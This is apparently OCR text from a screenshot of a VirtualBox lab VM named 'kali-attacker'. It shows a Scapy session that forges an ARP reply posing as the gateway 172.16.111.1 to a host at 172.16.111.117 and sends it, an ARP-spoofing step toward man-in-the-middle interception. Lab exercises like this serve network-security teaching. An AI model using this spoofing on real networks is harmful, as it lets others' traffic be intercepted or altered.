 kali-attacker [正在运行] - Oracle VM VirtualBox
窗口截图(W)
管理 控制 视图 热键 设备 帮助
1 2 3 4 2
Scapy v2.4.4
File Actions Edit View Help
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.111.1", pdst="172.16.111.117", hwdst="08:00:27:36:b5:e8")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
taozi
Right Ctrl